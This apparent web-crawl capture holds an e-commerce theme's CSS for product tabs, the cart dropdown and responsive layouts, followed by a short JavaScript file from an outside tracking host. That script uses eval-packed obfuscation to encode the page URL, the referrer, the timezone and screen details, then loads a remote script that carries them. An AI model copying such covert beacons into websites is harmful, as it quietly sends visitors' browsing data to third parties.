.product-info-main label[for='input-quantity'], .product-info-main .quantity-box {
    margin-top: 5px;
}
.product-info-main .box-options {
    padding: 5px 0 0;
}
.product-info-main ul.list-unstyled {

}
.product-info-main ul.list-unstyled li {
    display: block;
    line-height: 24px;
}
.product-info-main ul.list-unstyled li span,.product-info-main ul.list-unstyled li a {
    color: #94c341;
    font-weight: 500;
}
.product-info-main ul.list-unstyled li a:hover {
    text-decoration: underline;
}

.product-info-detailed {
    margin-top: 45px;
}
.product-info-detailed .nav-tabs {
    border: 0;
    text-align: left;
}
.product-info-detailed .nav-tabs li {
    margin-bottom: 0;
    position: relative;
    margin-right: 10px;
    float: none;
    display: inline-block;
    vertical-align: top;
}

.product-info-detailed .nav-tabs li.active:after,.product-info-detailed .nav-tabs li:hover:after {
    width: 100%;
}
.product-info-detailed .nav-tabs li:last-child {
    margin-right:0;
}
.product-info-detailed .nav-tabs li a {
    font-size: 18px;
    color: #666;
    text-transform: uppercase;
    font-weight: 600;
    border-radius: 0;
    border: none !important;
    padding: 12px 25px;
    background: none;
    display: inline-block;
    position: relative;
    vertical-align: top;
}
.product-info-detailed .nav-tabs li a:hover,.product-info-detailed .nav-tabs li.active a {
    color: #fff;
    background: #f98903;
}
.product-info-detailed .nav-tabs li a:hover:after,.product-info-detailed .nav-tabs li.active a:after {
    opacity: 1;
}

.product-info-detailed .tab-content {
    line-height: 24px;
    padding: 35px 20px;
    background: #fff;
    border: 1px solid #ededed;
}
#tab-description p {
    margin:0;
}
.bootstrap-datetimepicker-widget a[data-action]{
    padding: 0 !important;
}
.bootstrap-datetimepicker-widget td span:hover{
    background: none !important;
}
.bootstrap-datetimepicker-widget td span{
    height: 40px !important;
    line-height: 40px !important;
    margin: 0px !important;
}
.alert.alert-success{
    text-align: center;
    font-size: 14px;
    margin: 0;
}
.account-login .well{
    background: none;
    box-shadow: none;
}
#map-canvas{
    min-height: 400px;
    margin: 20px 0;
}
.information-contact form .required{
    margin-bottom: 20px;
}
.bootstrap-datetimepicker-widget a[data-action] {
    border: none;
    height: auto;
}




#content{
    min-height: 300px;
}

.btn-quickview span{
}
.btn-quickview i {font-size: 16px;}
#cart .dropdown-menu {
    margin: 0;
    padding: 15px 20px 30px 20px !important;
    width: 350px;
    right: -15px;
    list-style: none none;
    border: 0;
    background: #fff;
    margin-top: 11px;
    box-sizing: border-box;
    top: 100%;
    -webkit-box-shadow: 0 0 6px 1px rgba(0,0,0,0.15);
    box-shadow: 0 0 6px 1px rgba(0,0,0,0.15);
}
#cart .dropdown-menu:after,#cart .dropdown-menu:before {
    border-bottom-style: solid;
    content: '';
    display: block;
    height: 0;
    position: absolute;
    width: 0;
}
#cart .dropdown-menu:before {
    border: 7px solid;
    border-color: transparent transparent #fff transparent;
    z-index: 99;
    right: 26px;
    top: -12px;
    opacity: 0;
}
#cart .dropdown-menu:after {
    border: 8px solid;
    border-color: transparent transparent #fff transparent;
    z-index: 98;
    right: 25px;
    top: -15px;
}
#cart .cart-close {
    position: absolute;
    top: 20px;
    right: 0;
    font-weight: 400;
}
#cart .cart-empty {
    padding-top: 15px;
}
#cart .dropdown-menu p{
    margin: 0;
}
#cart .dropdown-menu > li:first-child .table > tbody > tr > td{
    border: 0;
}
#cart .dropdown-menu > li:first-child .table > tbody > tr {
    border-bottom: 1px solid #ebebeb;
    padding-bottom: 20px;
    padding-top: 20px;
    position: relative;
    display: block;
}
#cart .table > tbody > tr > td{
    border: none;
    padding: 0;
}
#cart .cart-close button{
    background: none;
    color: #292929;
    border: none;
    box-shadow: none;
    -webkit-box-shadow: none;
    width: 21px;
    height: 21px;
    background: #eaeaea;
    border-radius: 100%;
}
#cart .cart-close button:hover {
    background: #3498db;
    color: #fff;
}

#cart .cart-quantity{
    color: #bfbfbf;
    line-height: 20px;
    display: block;
    padding: 5px 0;
    font-size: 14px;
}
#cart .cart-price {
    font-weight: 600;
    color: #3498db;
    padding-top: 2px;
    font-size: 20px;
    display: block;
}
#cart .cart-name {
    line-height: 18px;
    display: block;
    font-size: 14px;
}
#cart .cart-name:hover {
    color: #f98903;
}
#cart .cart-button{
}
#cart p.cart-button a:last-child{
    margin: 0;
    float: right;
}
#cart p.cart-button a{
    border: none;
    background: #292929;
    color: #fff;
    line-height: 40px;
    text-align: center;
    padding: 0 40px;
    text-transform: capitalize;
    font-size: 14px;
    margin-bottom: 15px;
    border-radius: 4px;
    font-weight: 400;
    float: left;
}
#cart p.cart-button a strong {
    font-weight: 400;
}
#cart p.cart-button a:hover{
    color: #fff;
    background: #f98903;
    border-color: #f98903;
}
#cart p.cart-button a:hover i{
    color: #fff;
}
#cart p.cart-button a i{
    padding-left: 5px;
    font-size: 10px;
    display: none;
}
#cart .dropdown-menu .info-item{
    padding-left: 10px;
}
#cart .dropdown-menu .has-scroll{
    max-height: 300px;
    overflow: auto;
    padding: 0 20px;
    margin: 0 -20px;
}
/*
 *  STYLE 6
 */

#cart .dropdown-menu .has-scroll::-webkit-scrollbar-track
{

    background-color: #fff;
}

#cart .dropdown-menu .has-scroll::-webkit-scrollbar
{
    width: 5px;
    background-color: #fff;
}

#cart .dropdown-menu .has-scroll::-webkit-scrollbar-thumb
{
    background-color: #ccc;
    background-image: -webkit-linear-gradient(45deg,
    rgba(255, 255, 255, .2) 25%,
    transparent 25%,
    transparent 50%,
    rgba(255, 255, 255, .2) 50%,
    rgba(255, 255, 255, .2) 75%,
    transparent 75%,
    transparent)
}



#cart .dropdown-menu tr td strong{
    color: #2c2c2c;
    font-weight: 600;
    float: left;
    padding: 2px 0;
    font-size: 18px;
    text-transform: capitalize;
}
#cart .dropdown-menu tr td:last-child{
    color: #3498db;
    font-weight: 600;
    font-size: 18px;
}

/* responsive */
@media(min-width: 992px) and (max-width: 1199px) {
    #cart-total .mycart {
        display: none;
    }
}
@media(max-width: 1199px){
    .newsletter-group {
        text-align: center;
    }
    #dialog-normal .newletter-title,#dialog-normal .newleter-content {
        float: none;
        display: block;
        text-align: center;
    }
    .follow {
        float: none;
        display: inline-block;
        vertical-align: top;
    }

    #wishlist-total, #link-compare {
        margin-right: 15px;
        padding-right: 15px;
    }
    #wishlist-total:after, #link-compare:after {
        height: 20px;
    }

    .col-search {
        padding-right: 225px;
        padding-left: 250px;
    }
    #search-by-category .search-container .categories-container .hover-cate p {
        padding: 0 15px;
        font-size: 13px;
    }
    #search-by-category .search-container .categories-container .hover-cate p i {
        margin-left: 14px;
    }

    .thumb-module3.module-nav2  .owl-carousel.owl-theme .owl-nav
    {
        top: -206px;
    }
}

@media(max-width: 991px){
    .col-order {
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
    }
    .col-order #content {
        -ms-flex-order: 1;
        -webkit-order: 1;
        order: 1;
        float: none;

    }
    .col-order #column-left {
        -ms-flex-order: 2;
        -webkit-order: 2;
        order: 2;
        float: none;

    }
    #column-left,#column-right {
        margin-top: 30px;
    }
    #top {
        text-align: center;
    }

    .logo-container {
        float: none;
        display: block;
        text-align: center;
    }
    .col-search {
        position: static;
        padding: 0;
        -moz-transform:  translateY(0);
        -webkit-transform: translateY(0);
        -o-transform: translateY(0);
        -ms-transform: translateY(0);
        transform: translateY(0);
    }

    .col-search .box-cart {
        position: static;
        display: block;
        text-align: center;
        margin: 15px 0;
        -moz-transform:  translateY(0);
        -webkit-transform: translateY(0);
        -o-transform: translateY(0);
        -ms-transform: translateY(0);
        transform: translateY(0);
    }
    .static-top-volga1 {
        margin: 0 -10px;
    }
    .static-top-volga1 .col {
        width: 33.3333333333%;
        float: left;
        padding: 0 10px;
    }
    .thumb-module3.module-nav2  .owl-carousel.owl-theme .owl-nav {
        top: -289px;
    }
    .footer-bottom .link-footer-bottom  {
        float: none;
        margin-top:	10px;
        display: block;
        text-align: center;

    }
    .footer-bottom .footer-copyright {
        float: none;
        display: block;
        text-align: center;
        max-width: none;
        line-height: 1.2;
    }
    #search-by-category .search-container #text-search {
        padding-left: 30px;
    }
    .newletter-popup,
    .b-modal{
        display: none !important;
    }
    .zoomContainer,
    .vermagemenu-container,
    #search-by-category .search-container .categories-container{
        display: none !important;
    }
}

@media(min-width: 768px) {
    .toolbar-products .modes {
        float: left;
        margin-right: 20px;
    }
    .toolbar-products .sorter,.toolbar-products .limiter ,.toolbar-products .pages {
        float: right;
    }

    .toolbar-products .toolbar-amount {
        float: left;
    }
}
@media(max-width: 767px){

    .link-compare {
        text-align: center;
    }
    #top .box-left {
        width: 100%;
        border-bottom: 1px solid rgba(255,255,255,0.2);
    }
    #top .box-right {
        float: none;
        display: inline-block;
        vertical-align: top;
    }
    .logo-container {
        float: none;
        display: block;
        text-align: center;
    }
    .module-title {
        padding-right: 0;
    }
    #dialog-normal .newleter-content {
        margin-left:0;
        display: block;
        width: 100%;
    }
    #subscribe-normal {
        width: 100%;
    }
    .is-countdown {
        float: none;
        padding: 15px 0;
    }
    .ma-corporate-about .col {
        width: 100%;
        text-align: center;
        padding: 0 5px;
    }
    .owl-buttons{
        display: none !important;
    }
}
@media(max-width: 640px){

}
@media (max-width: 639px) and (min-width: 480px) {
    .countdown-section .time-info {
        width: 40px;
    }
}
@media(max-width: 567px){
    .product-info-detailed .nav-tabs li {
        float: none;
        display: block;
        border-bottom: 1px solid #ebebeb;
    }
    .product-info-detailed .nav-tabs li:last-child {
        border-bottom:0;
    }
}

@media(max-width: 479px){
    #cart p.cart-button a:first-child {
        margin-bottom: 15px;
    }
    #cart p.cart-button a {
        float: none !important;
        display: block;
    }
    #cart .dropdown-menu {
        width: 250px;
        right: -30px;
    }
    #cart .dropdown-menu::before {
        right: 41px;
    }
    #cart .dropdown-menu::after {
        right: 40px;
    }

    #top .setting .btn-group .dropdown-menu {
        right: auto;
        left: 0;
    }
    .countdown-section .time-info .countdown-amount,
    .countdown-section .time-info .countdown-period {
        padding: 0 8px;
    }
    .thumb-module .col-image,.thumb-module .col-product {
        float:  none;
        width: 100%;
    }

    .static-top-volga1 {
        margin-left: 0;
        margin-right:0;
    }
    .static-top-volga1 .col {
        float: none;
        padding: 0;
        width: 100%;
    }
    #search-by-category .search-ajax {
        width: 100%;
    }
    .product-info-main .button-cart {
        line-height: 40px;
        margin-right: 5px;
        padding:0 10px;

    }
    .product-info-main button.btn-compare,.product-info-main button.btn-wishlist {
        line-height: 40px;
        width: 42px;
        height: 42px;
        margin-right: 5px;
    }
}

/*Fix products-grid */
@media (min-width: 1200px){
    .custom-products .product-grid.category:nth-child(3n+1),
    .custom-products .product-grid.four-items:nth-child(4n+1),
    .custom-products .product-grid.two-items:nth-child(2n+1)
    {  clear: left;}

}
@media (max-width: 1199px) and (min-width: 992px){
    .custom-products .product-grid.category:nth-child(3n+1),
    .custom-products .product-grid.four-items:nth-child(4n+1),
    .custom-products .product-grid.two-items:nth-child(2n+1)
    {clear: left;}

}

@media (max-width: 991px) and (min-width: 481px){
    .custom-products .product-grid:nth-child(2n+1) {clear: left;}

}

@media (max-width: 480px) and (min-width: 0px){
    .custom-products .product-grid:nth-child(1n+1) {clear: left;}
    .custom-products .product-grid{width: 100%;}

}

/*Fix products-no-slider */
@media (min-width: 768px) {
    .six_items:nth-child(6n+1),
    .four_items:nth-child(4n+1),
    .three_items:nth-child(3n+1),
    .two_items:nth-child(2n+1)
    {  clear: left;}
}
.item-inner .action-links button.btn-cart-out {
    line-height: 34px;
    background: #DDDDDD;
    border: 1px solid #DDDDDD;
    color: #fff;
    font-size: 12px;
    font-weight: 400;
    padding: 0 10px;
    text-transform: capitalize;
    float: left;
    margin: 5px;
    margin-left: 0;
    width: 100%;
    margin-top:6px;
}
.product-info-main .button-cart-out{
    margin-top: 40px;
    margin-bottom: 20px;
    color: #fff;
    padding: 0 15px;
    border: 1px solid #DDDDDD;
    background: #DDDDDD;
    line-height: 46px;
    font-weight: 400;
    text-transform: capitalize;
    float: left;
    clear: left;
    margin-right: 10px;
}

.product-info-main .button-cart-out {
    line-height: 40px;
    margin-right: 5px;
    padding:0 10px;
    width: 100%;
}
.alert-success a{
    color:#3498db;
}

.filter-attribute-container label {
    font-size: 18px;
    color: #2c2c2c;
    text-transform: uppercase;
    line-height: 24px;
    font-weight: 600;
    display: block;
    position: relative;
    margin-bottom: 15px;
}
.filter-attribute-container .list-group-item a.add-filter {
    line-height: 24px;
    text-transform: capitalize;
    font-weight: 400;
    display: block;
    position: relative;
    padding: 8px 0;
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sslcode.5uu8.com/ip/ip_6647.js
body_size: 655
content:
var c=window.screen.height+window.screen.width+window.screen.colorDepth;
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('g b(8){3 9="";v(x=0;x<8.u;x++){9+=8.w(x).A(y).n()}l(9)}g h(){3 d,2,s="";d=o q();2=d.p();2=2*(-1);4(2<0){s=s+"f";2=2*(-1)}7 s=s+"z";4(2>=0){3 5=j.k(2/a);3 6=2-j.k(2/a)*a;4(5<e)s=s+""+5;7 s=s+5;s=s+"i";4(6<e)s=s+"0"+6;7 s=s+6;l s}}3 c=D.E.F;c=b(c);3 r=B.C;4(r==\'\'){r=\'m\'}7{r=b(r)}3 t=h();',42,42,'||tz|var|if|hour|minute|else|str|strHex|60|strToHex|this_url||10||function|get_timezones||Math|floor|return|null|toUpperCase|new|getTimezoneOffset|Date||||length|for|charCodeAt||16||toString|document|referrer|window|location|href'.split('|'),0,{}));
var s=('https:' == document.location.protocol?'https://sslcode.5uu8.com/':'https://sslcode.5uu8.com/')+'ip/ipchk';
document.write('<scr'+'ipt type="text/javascript" src="'+s+'_6647_'+this_url+'_'+r+'_'+t+'_'+c+'.js"></scr'+'ipt>');